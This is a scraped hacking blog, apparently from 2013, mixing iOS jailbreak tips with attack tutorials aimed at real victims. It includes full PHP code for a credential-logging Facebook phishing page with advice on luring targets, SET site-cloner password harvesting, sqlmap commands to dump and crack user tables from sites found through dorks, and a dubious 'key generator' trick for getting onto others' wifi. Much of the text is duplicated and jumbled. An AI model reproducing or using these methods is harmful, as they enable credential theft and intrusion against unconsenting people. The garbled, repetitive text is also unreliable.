Monday, December 30, 2013
Evasion iOS 7 Endless Reboot Problem after Jailbreak Fix
Fix Evasi0n 7 Problem :
In all honesty, there are only 2 ways to fix this issue – either do not jailbreak using evasi0n 7 until the problem has been fixed or, if you want to go ahead and jailbreak, do not download and use any apps that do not have iOS 7 support – it will tell you in the release notes for each app.Fix 1 : Do Not Use OTA Update
Other common issues include devices getting stuck at the Apple logo after installing the jailbreak and a general incompatibility with some apps. Most issues are caused because the user has carried out an update to iOS 7 using the OTA method. It has always been said by developers that, if you are planning on jailbreaking, not to update in this manner. For some reason, OTA updates have an adverse effect on a jailbreak and it will not work properly.

Fix 2 : Backup and Restore using iTunes
If you have done this, the advice is to back up your device and restore it through iTunes before trying the jailbreak again. This is something that perhaps we should all do as standard before we jailbreak
Download Evasi0n iOS 7 Jailbreak – iPhone 5S
It’s here, what we’ve all been waiting for so patiently – the untethered iOS 7
jailbreak. Evad3rs released the utility, known as evasi0n 7, very quietly yesterday and it is compatible with the latest devices running iOS 7 through to 7.0.4. It is also compatible with iOS 7.1 beta 2. Image : Evasi0n Jailbreak iOS 7 There are both Windows and Mac versions available for the following iOS devices:
There are both Windows and Mac versions available for the following iOS devices:
jailbreak. Evad3rs released the utility, known as evasi0n 7, very quietly yesterday and it is compatible with the latest devices running iOS 7 through to 7.0.4. It is also compatible with iOS 7.1 beta 2. Image : Evasi0n Jailbreak iOS 7
 There are both Windows and Mac versions available for the following iOS devices:
There are both Windows and Mac versions available for the following iOS devices:
- iPod Touch 5
- iPad 2, 3 and 4
- iPad Air
- iPad Mini and Mini 2 with Retina
- iPhone 3GS, 4, 4S, 5, 5S, 5C
Download Evasi0n 7
Before we jump into telling you how to jailbreak, we need to make you aware of one or two issues that have arisen:
The version of Cydia in the jailbreak utility is unofficial –Saurik has confirmed he was never asked for the official version so you should expect some issues with compatibilityIf you use apps that need Mobile Substrate, there are compatibility - issues there as well. Please only download those apps and tweaks that specifically say they are for iOS 7.
- Finally, if you have upgraded your iOS device using the Over The Air method, the jailbreak will most likely fail at some point. Before you apply the jailbreak:

- Back up your device through iTunes and/or iCloud

- Keeping your device connected, press and hold the Power and Home buttons at the same time for 10 seconds. Release the Power button and continue to hold the Home button until iTunes detects your iOS device in recovery.
Evasion iOS 7 Jailbreak Stuck at Apple Logo Fix
Yesterday, in a surprise and unannounced move, evad3rs released the untethered jailbreak for iOS 7.It is compatible with all iPhones from the 3GS upwards, the iPad 2 and above and he iPod Touch 5th Generation, so long as they are running iOS 7 through to 7.0.4.
Image : iOS 7 Evasi0n Jailbreak Problem Apple Logo Stuck

Many iOS users have rushed to download the jailbreak but it is turning out to be somewhat unstable at the moment with a variety of issues being reported. It is worth mentioning that not even the creator of Cydia, Saurik, was informed of the release, so compatibility with many of the tweaks and apps on Cydia is a bit shaky.
One of the main issues that has been reported is that iOS devices are getting stuck at the Apple logo screen when the device reboots after installing the jailbreak. There is a very high chance that this is nothing to do with instability of the jailbreak.
Jailbreak developers have always warned people not to upgrade their firmwares via OTA updates as these most definitely interfere with the workings of the utility. Most of those who are experiencing the issue of the Apple logo screen have most likely done just that. To get out of this you need to carry out a hard reset and restore. Make sure you have a backup of the data and contents of your device first, something you should always do before you apply a jailbreak :
Image : iOS 7 Evasi0n Jailbreak Problem Apple Logo Stuck

Many iOS users have rushed to download the jailbreak but it is turning out to be somewhat unstable at the moment with a variety of issues being reported. It is worth mentioning that not even the creator of Cydia, Saurik, was informed of the release, so compatibility with many of the tweaks and apps on Cydia is a bit shaky.
One of the main issues that has been reported is that iOS devices are getting stuck at the Apple logo screen when the device reboots after installing the jailbreak. There is a very high chance that this is nothing to do with instability of the jailbreak.
Jailbreak developers have always warned people not to upgrade their firmwares via OTA updates as these most definitely interfere with the workings of the utility. Most of those who are experiencing the issue of the Apple logo screen have most likely done just that. To get out of this you need to carry out a hard reset and restore. Make sure you have a backup of the data and contents of your device first, something you should always do before you apply a jailbreak :
How to Install Jailbreak Evasion iOS 7 Tutorial
In a totally unannounced move, evad3rs have just released evasi0n 7 for all compatible devices on
to 7.0.4. As with evasi0n for iOS 6, it is a fairly straightforward procedure to download the jailbreak but for those who are new or who need a little assistance, this guide will walk you through the procedure.
Image : Evasi0n iOS 7 Download and Installation Guide

to 7.0.4. As with evasi0n for iOS 6, it is a fairly straightforward procedure to download the jailbreak but for those who are new or who need a little assistance, this guide will walk you through the procedure.
Image : Evasi0n iOS 7 Download and Installation Guide

Compatibility :
Evasi0n 7 is compatible with the following devices on iOS 7 up to 7.0.4 :- iPhone 3GS, 4, 4S, 5, 5S, 5C
- iPad 2, 3, 4, iPad Air, iPad Mini, iPad Mini 2 with Retina
- iPod Touch 5
How to Download and Install Evasi0n 7 :
Saturday, December 28, 2013
How to Hack Facebook Account Using Phishing webPage / How to Make Phishing webPage
Here, i am going to explain one of the popular social engineering attack(luring user to do whatever you asked to do.), called "phishing" .
Phishing is one of the popular hacking technique used by hackers to lure victims into giving their login credentials.
Phishing WebPage:
Phishing webpage is a fake webpage of the target website that helps hackers to lure the victim into believe that they are visiting the legitimate website.
Let me explain how to create a facebook phishing page.
Step 1:
Go to facebook and right click on website . Select "View source" and copy the code to notepad.
The source of the page is displayed in the browser. Right click on the page and click on Save As. Save the page as index.html on your computer.
Step2:
Now search (Press ctrl +f) for keyword "action" in that code.
You fill find the code like this:
In the above code, the action attribute has the value that points to facebook login php file (https://login.facebook.com/login.php). So when a user click the login button, it will send the data to the login.php page. This php file will check whether the entered password is valid or not .
To capture the form-data, we have to change the action value to our php file. So let us change the value to ' action="login.php" '. Note: I've removed ' http://login.facebook.com/' from the value.
Save the file as index.html.
Open the notepad and type the following code:
save this file as "login.php"


Phishing is one of the popular hacking technique used by hackers to lure victims into giving their login credentials.
Phishing WebPage:
Phishing webpage is a fake webpage of the target website that helps hackers to lure the victim into believe that they are visiting the legitimate website.
Let me explain how to create a facebook phishing page.
Step 1:
Go to facebook and right click on website . Select "View source" and copy the code to notepad.
The source of the page is displayed in the browser. Right click on the page and click on Save As. Save the page as index.html on your computer.
Step2:
Now search (Press ctrl +f) for keyword "action" in that code.
You fill find the code like this:
Here, let me explain what "action" means to. If you have some basic
knowledge of web applications, then you already know about that.
'Action' is a HTML attribute that specifies where to send the form-data
when a form is submitted.
In the above code, the action attribute has the value that points to facebook login php file (https://login.facebook.com/login.php). So when a user click the login button, it will send the data to the login.php page. This php file will check whether the entered password is valid or not .
To capture the form-data, we have to change the action value to our php file. So let us change the value to ' action="login.php" '. Note: I've removed ' http://login.facebook.com/' from the value.
Save the file as index.html.
Step 3:
Now , let us create our own login.php file that will capture the entered data and redirects to original facebook page.Open the notepad and type the following code:
<?php
header("Location: http://www.Facebook.com/login.php ");
$handle = fopen("pswrds.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
save this file as "login.php"
Step 4:
Open the notepad and just save the file as "pswrds.txt" (without any contents).
Now our files are ready.Next step is to
upload these files to any free web hosting site available on the
internet. Google for free web hosting sites, select any one of them(I
selected bytehost7), create an account with username as close to
Facebook as possible and delete the index.html file available in the
htdocs folder.Then using Online File Management upload your own
index.html and phish.php files to the htdocs folder. Your htdocs folder
will look like below.
Let’s check if our phishing page is ready
by typing the address of our site. If the page is like belowthen our
phishing page is working.

The next thing we have to do is to send
address of our fake website to the victim. We will do this through
sending him an email but in order for the victim not to smell something
fishy, we will obfuscate the url of the fake page we are about to send
him. The sending email address should be as convincingly close to
facebook as possible.
When the victim clicks on the obfuscated url, it will bring him to our fake site.

If the victim is not cautious enough as to
observing the url and enters his username and password, our attempt is a
success. To show this, I will enter random values in both username
field and password field and hit Enter.

Now a txt file with name pass.txt will be created in the htdocs folder containing both the username and the password.
Click on the file. We can see both the
email and the password i have entered. The email is “don’t get hacked”
and the password is “like me”.
Counter Point:
If you don’t want to fall
victim to phishing, you can take a few precautions . If you want to open
a site type the address directly in the url and don’t open any
redirected links. Don’t click on any mails which look malicious like
asking for your login credentials.
How To Hack Facebook Password Using Social Engineering Toolkit BackTrack
This Tutorial Is On SET. SET
Is A Tool Which Is Used For Several Purposes. But In This Tutorial, I
Will Explain How Can A Person Make Use Of This Tool For Stealing
Passwords Of Facebook, Gmail Of Yahoo. This Tool Will Do Phishing.
But You Dont Need To Waste Time For Making Phishing Scripts For
Seperate Websites. This Tool Can Be Used For Much More Other Purposes
Like Social Engineering Purposes, Harvesting, Cloning Etc. SET Is An
Eploitation Tool. Keep Reading Below To Learn More About Phishing
Through Social Engineering Toolkit(SET).
Applications>BackTrack>Exploitation Tools>Social Engineering Tools>Social Engineering Toolkit>Set
Now You Will Be Able To See SET Like Following.
Now Start Working.
1. After Opening SET, Type 1 For Social-Engineering Attacks And Hit Enter.
2. Now In This Step, Type 2 For Website Attack Vectors And Hit Enter.
3. Now Type 3 For Credential Harvester Attack Method And Press Enter.
4. Now In This Step, Type 2 For Site Cloner And Hit Enter.
5. Now Type Your IP In This Step And Press Enter.
Note: If You Dont Know Your IP. Then Open Terminal In BackTrack. Type ifconfig And Hit Enter. Copy IP From There And Paste In SET And Press Enter. Like I Copied inet addr. I Copied IP From wlan0. Because I Am Using Wireless Connection.
6. Now Type Any Website For Cloning And Press Enter. I Am Going To Use www.facebook.com
7. Wait And Press Enter When You See Screen Like Following Picture.
Now Its Time For Phishing. Give Your Ip Which You Used For Cloning To Victim. Make Him Convince That This Is Facebook And You Have To Sign In There. When The Victim Types His Username And Password And Press Enter. Bingo! Username And Password Will Be Shown On SET(Social Engineering Toolkit) Immediately. Watch Following Picture.
Victim Will Be Redirected To Login Page Again And Again. That's All. Subscribe Us For More Updates.
SET(Social Engineering Toolkit) In BackTrack 5R3
If You Are Using BackTrack. Then It Must Have SET In It Already. You Can Find It In Applications.Applications>BackTrack>Exploitation Tools>Social Engineering Tools>Social Engineering Toolkit>Set
Now You Will Be Able To See SET Like Following.
Now Start Working.
1. After Opening SET, Type 1 For Social-Engineering Attacks And Hit Enter.
2. Now In This Step, Type 2 For Website Attack Vectors And Hit Enter.
3. Now Type 3 For Credential Harvester Attack Method And Press Enter.
4. Now In This Step, Type 2 For Site Cloner And Hit Enter.
5. Now Type Your IP In This Step And Press Enter.
Note: If You Dont Know Your IP. Then Open Terminal In BackTrack. Type ifconfig And Hit Enter. Copy IP From There And Paste In SET And Press Enter. Like I Copied inet addr. I Copied IP From wlan0. Because I Am Using Wireless Connection.
6. Now Type Any Website For Cloning And Press Enter. I Am Going To Use www.facebook.com
7. Wait And Press Enter When You See Screen Like Following Picture.
Now Its Time For Phishing. Give Your Ip Which You Used For Cloning To Victim. Make Him Convince That This Is Facebook And You Have To Sign In There. When The Victim Types His Username And Password And Press Enter. Bingo! Username And Password Will Be Shown On SET(Social Engineering Toolkit) Immediately. Watch Following Picture.
Victim Will Be Redirected To Login Page Again And Again. That's All. Subscribe Us For More Updates.
How To Hack Website By Sqlmap-Backtrack 5R2
Sqlmap Is An Automated Pen Testing Tool. That Automates The Process Of
Detecting And Exploiting SQL Injection Flaws And Taking Over Of
Databases. It Comes With A Powerful Detection Engine, Many Niche
Features For The Ultimate Pen Tester And A Broad Range Of Switchs
Lasting From Database Fingerprinting. Over Data Fetching From The
Database. This Tool Is Best For Beginners. Who Just Now Entered In
Security Field. It Is Easy To Use Tool. This Tool Makes SQL Injection
Easy As Compared To Manual SQL Injection.
2. Extract It.
In Windows OS, You Can Use Sqlmap In Command Prompt. Same Like BackTrack.
For Doing Following Steps. You Will Need A SQL Injection Vulnerable Website. You Can Find Vulnerable Website's Using Dorks In Google. Follow Steps Below To Continue:
1. Open Sqlmap.
2. Type Following Command.
The Above Command Will Show You Database Information Of Vulnerable Website. See Following Picture.
Note: In Your Case, Databases Maybe Different From Above Picture.
3. Now Choose Any Of The Database From Result. For Example: I Am Choosing dkg. Now Use Following Command.
It Will Show You Tables, Which dkg Database Has. Like Following Picture. Watch Following Picture.
4. Now You Have Got Tables Of Database. Choose Any Of The Table From The Result For Getting Information From It. Hacker's Need Username And Password To Login The Victim Site. So, In This Case. You Should Choose uvp_Users Table. It May Contain Information About The Users Of Website. It Maybe Username, Password In This Table. So, I Am Going To Dump uvp_Users Table Now. By Dumping The Table You Will Be Able To See Information Saved In Table.
Use Following Command To Dump Information From Table.
Above Command Will Dump The Information From Choosed Table. If The Table Which You Choosed, Contains Password In It In Hash Format. Then Sqlmap Will Ask You For Dictionary Based Hash Cracking Attack. Allow It To Get Password In ABC Characters. See Following Picture.
5. Press Y And Press Enter. It Will Ask What Dictionary Do You Want To Use?. Choose Default Dictionary. Type 1 And Press Enter.
6. Now It Will Ask For Common Password Suffixies (slow!). Type y And Press Enter.
Now Password Cracking Procedure Is Started. It Will Some Minutes To Crack It. After The Cracking Process Finishes. You Will Be Able To See Password In Characters Form Along With Other Information. Which Is Saved In Table. Like In uvp_Users You Can See, Username, Password, UserGroup Etc.
After Finishing The Cracking Process. You Will Be Able To See Result Like Following Picture:
You Can See Username And Password In Above Picture. SQL Injection Is Done Using Sqlmap. Have Any Question? Ask In Comments.
SQLMap In BackTrack 5R3
1. Open Terminal And Type Following Command To Open SqlMap.| cd /pentest/database/sqlmap |
Or
Go To Applications>BackTrack>Exploitation Tools>DataBase Exploitation Tools>MySQL Exploitation Tools>sqlmapSQLMap In Windows
1. Download Sqlmap From Here.2. Extract It.
In Windows OS, You Can Use Sqlmap In Command Prompt. Same Like BackTrack.
SQL Injection In SQLMap - Website Hacking
I Am Going To Tell, That How Can An Hacker Make Use Of Sqlmap For Hacking A Vulnerable Website. By Using This Tool Hacker Can Get Username And Password Information Too. We Are Sharing These Method's With You Just For Knowledge. HWA Is Not Responsible For Any Bad Activity Which You Do With The Knowledge Gain From HWA. Continue Reading Below If Agree. You Can Understand This Method Easily.For Doing Following Steps. You Will Need A SQL Injection Vulnerable Website. You Can Find Vulnerable Website's Using Dorks In Google. Follow Steps Below To Continue:
1. Open Sqlmap.
2. Type Following Command.
| python sqlmap.py -u http://www.vulnerablewebsite.com --dbs |
The Above Command Will Show You Database Information Of Vulnerable Website. See Following Picture.
Note: In Your Case, Databases Maybe Different From Above Picture.
3. Now Choose Any Of The Database From Result. For Example: I Am Choosing dkg. Now Use Following Command.
| python sqlmap.py -u http://www.vulnerablewebsite.com -D dkg --tables |
It Will Show You Tables, Which dkg Database Has. Like Following Picture. Watch Following Picture.
4. Now You Have Got Tables Of Database. Choose Any Of The Table From The Result For Getting Information From It. Hacker's Need Username And Password To Login The Victim Site. So, In This Case. You Should Choose uvp_Users Table. It May Contain Information About The Users Of Website. It Maybe Username, Password In This Table. So, I Am Going To Dump uvp_Users Table Now. By Dumping The Table You Will Be Able To See Information Saved In Table.
Use Following Command To Dump Information From Table.
| python sqlmap.py -u http://www.vulnerablewebsite.com -D dkg -T uvp_Users --dump |
Above Command Will Dump The Information From Choosed Table. If The Table Which You Choosed, Contains Password In It In Hash Format. Then Sqlmap Will Ask You For Dictionary Based Hash Cracking Attack. Allow It To Get Password In ABC Characters. See Following Picture.
5. Press Y And Press Enter. It Will Ask What Dictionary Do You Want To Use?. Choose Default Dictionary. Type 1 And Press Enter.
6. Now It Will Ask For Common Password Suffixies (slow!). Type y And Press Enter.
Now Password Cracking Procedure Is Started. It Will Some Minutes To Crack It. After The Cracking Process Finishes. You Will Be Able To See Password In Characters Form Along With Other Information. Which Is Saved In Table. Like In uvp_Users You Can See, Username, Password, UserGroup Etc.
After Finishing The Cracking Process. You Will Be Able To See Result Like Following Picture:
You Can See Username And Password In Above Picture. SQL Injection Is Done Using Sqlmap. Have Any Question? Ask In Comments.
How To Install Backtrack 5 On Virtual Machine

If you want to experience and experiment with backtrack 5 hacking tools such as kismet, metasploit etc. Then today i am going to show you how you can install and run Backtrack 5 Operating System inside a virtual machine(VirtualBox). It works on all computers running any operating system such as Windows Xp, Windows 7, Or Mac Os X. So lets get stared installing backtrack 5 on your operating system.
Downloading Softwares to install Backtrack on Virtual Box
1. First you will need Virtual Machine to run Backtrack 5 which you can Download From VirtualBox Website. After downloading VirtualBox Install the program. Installing VirtualBox is really simple like any other program you install on your computer.
2. Then you will need Backtrack 5 .iso file which you can download from Here with below configuration. You can download it directly or via torrent thats your choice.

Getting started installing Backtrack 5 on Virtual Box
1. Open VirtualBox and Click on New. Then a popup box will appear in that write Name as backtrack, Type as Linux and Version as Ubuntu as shown in below picture and click on Next.

2. Next allocate memory to your virtual machine. I usually allocate half the ram i have which is 2GB of 4GB as shown below and click Next.

3. Then choose second option Create Virtual Hard Drive Now from three options and then click on Next.
4. Then Choose VDI(Virtual Disk Image) From all the options and click Next.
5. Now to options will come to allocate size on Hard Drive from that choose Dynamically Allocated and click Next
6. Then leave name as it is and allocate the size to arround 15-20GB and click Create.
7. Now you will have your virtual machine on left. To start it double
click the virtual machine. As you running it for the first time you need
to configure it.
8. Navigate to the Backtrack 5 .iso file we downloaded by clicking on button i highlighted in red in below image and select it and click on start.
9. After clicking on start click Enter and leave the setting as it is and press Enter again.
10. Now it will ask for command so type startx and press Enter and it will load user interface of backtrack.
11. Click on Install Backtrack
icon from desktop and it will open installation window. Now leave
language to English and click on Forward. It will now ask for location,
Enter your location and press Forward.
12. On Step 3,4,5,6 you don't need to do anything just click on Forward and on step 7 Click on Install. It will take couple of minutes and you will have backtrack 5 install on your computer.
13. Now will need to enter username and password to enter backtrack, the defaultusernamefor backtrack is root and password is toor. You can use passswd command to change your password.
14. Done you now have Backtrack 5 running on your virtual machine.How To Crack Wireless Password with Net Tool's 5
Have wireless signals in your area?
but cant use them cuz they have security? This Tut will teach you how to
use Net Tools 5 to get into them.Lets start without losing time. :)
DIRECT LINK!!
Open Control Panel

Then view network status and tasks,

Then click on manage wireless networks,

Once you find what kinda security it has, as high lighted below, open Net Tools

NetTools Side of TuT,

Once you have nettools open, then, Start> Network Tools> WEP/WPA Key Generator, it should look like it is below,

Once Open, select the type of security that the Wireless network your trying to get into has, then select "Hex (0-9,A-F)",

Now you Need too select a Key Length, the best one too use is, 64/40 bits, once you have done that,Be sure to click on the Calculate Key Space,

Now simply hit Generate Code, and your code will appear,

Now simply copy and paste that into the password bar, when prompt to, when your connecting too the Wireless signal,

Then press ok and you're connected to the internet.

DIRECT LINK!!
Open Control Panel

Then view network status and tasks,

Then click on manage wireless networks,

Once you find what kinda security it has, as high lighted below, open Net Tools

NetTools Side of TuT,

Once you have nettools open, then, Start> Network Tools> WEP/WPA Key Generator, it should look like it is below,

Once Open, select the type of security that the Wireless network your trying to get into has, then select "Hex (0-9,A-F)",

Now you Need too select a Key Length, the best one too use is, 64/40 bits, once you have done that,Be sure to click on the Calculate Key Space,

Now simply hit Generate Code, and your code will appear,

Now simply copy and paste that into the password bar, when prompt to, when your connecting too the Wireless signal,

Then press ok and you're connected to the internet.

Subscribe to:
Posts (Atom)